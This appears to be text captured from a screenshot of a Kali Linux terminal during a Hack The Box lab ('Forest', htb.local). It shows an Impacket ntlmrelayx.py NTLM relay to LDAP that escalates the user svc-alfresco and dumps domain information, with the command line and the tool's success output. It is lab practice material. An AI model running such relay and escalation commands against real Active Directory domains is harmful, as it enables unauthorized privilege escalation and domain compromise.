 10.10.15.131/privexchange/
Search
Kali Tools GHDB GitHub KitPloit - PenTest & Ha... 0day.today Exploit Dat... CW Cyber-Warrior.Org / F... Hack The Box :: Machin...
root@EMIROGLU:/usr/share/doc/python3-impacket/examples
Dosya Eylemler Düzen Görünüm Yardım
ot@EMIROGL...t/evil-winrm root@EMIROGL...imler/Forest root@EMIROGLU: ~ root@EMIROG...et/examples
[--enum-local-admins] [-q QUERY]
[-machine-account MACHINE_ACCOUNT]
[-machine-hashes LMHASH:NTHASH] [-domain DOMAIN]
[-remove-target] [--no-dump] [--no-da] [--no-acl]
[--no-validate-privs] [--escalate-user ESCALATE_USER]
[--add-computer] [--delegate-access] [-k KEYWORD]
[-m MAILBOX] [-a] [-im IMAP_MAX]
ntlmrelayx.py: error: unrecognized arguments: –escalate-user svc-alfresco
root@EMIROGLU:/usr/share/doc/python3-impacket/examples# python3 ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user svc-a
lfresco -domain htb.local
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.10.15.131, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Received connection from 10.10.15.131, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Client requested path: /privexchange/
[*] Authenticating against ldap://10.10.10.161 as \svc-alfresco SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from 10.10.15.131, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /favicon.ico
[*] HTTPD: Client requested path: /favicon.ico
[*] HTTPD: Client requested path: /favicon.ico
[*] User privileges found: Create user
[*] Dumping domain info for first time
[*] Authenticating against ldap://10.10.10.161 as \svc-alfresco SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Domain info dumped into lootdir!
[*] User privileges found: Create user